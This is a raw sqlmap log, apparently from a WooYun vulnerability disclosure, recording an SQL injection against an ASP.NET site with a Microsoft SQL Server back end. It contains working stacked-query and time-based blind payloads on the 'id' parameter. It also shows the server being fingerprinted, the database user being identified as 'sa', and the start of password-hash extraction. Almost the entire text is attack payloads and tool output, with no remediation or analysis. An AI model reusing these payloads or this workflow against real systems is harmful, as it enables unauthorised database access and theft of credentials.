 [17:57:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:57:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=591'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=591' WAITFOR DELAY '0:0:5'--
---
[17:57:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[17:57:05] [INFO] fetching current user
[17:57:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:02:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:03:17] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'
[18:04:30] [INFO] fetching database users password hashes
[18:04:30] [INFO] fetching database users
[18:04:30] [INFO] fetching number of database users
[18:04:30] [INFO] retrieved: 1
www.wooyun.org